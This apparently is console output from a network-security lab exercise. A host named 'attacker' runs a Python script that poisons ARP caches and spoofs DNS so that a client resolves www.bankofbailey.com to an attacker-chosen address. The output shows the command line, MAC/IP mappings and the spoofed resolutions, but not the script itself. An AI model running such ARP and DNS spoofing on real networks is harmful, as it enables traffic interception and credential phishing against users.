 root@attacker:~# python3 pp.py -i eth0 --clientIP 10.4.22.53 --dnsIP 10.4.22.247
#
# ==================== running 4-2-2.py ====================
#
# args
#   INTERFACE : eth0
#   CLIENT_IP : 10.4.22.53
#   DNS_IP    : 10.4.22.247
#
# Normal MAC/IP Mapping
#   Attacker : 02:42:ac:27:4f:81    10.4.22.208
#   Client   : 02:42:ac:41:2a:fe    10.4.22.53
#   DNS      : 02:42:ac:78:40:9b    10.4.22.247
# ==========================================================
# ARP Cache is poisoned!
# start sniffing...
# resolve www.bankofbailey.com to 10.4.63.200 for the client
# resolve www.bankofbailey.com to 10.4.63.200 for the client
# resolve www.bankofbailey.com to 10.4.63.200 for the client
# resolve www.bankofbailey.com to 10.4.63.200 for the client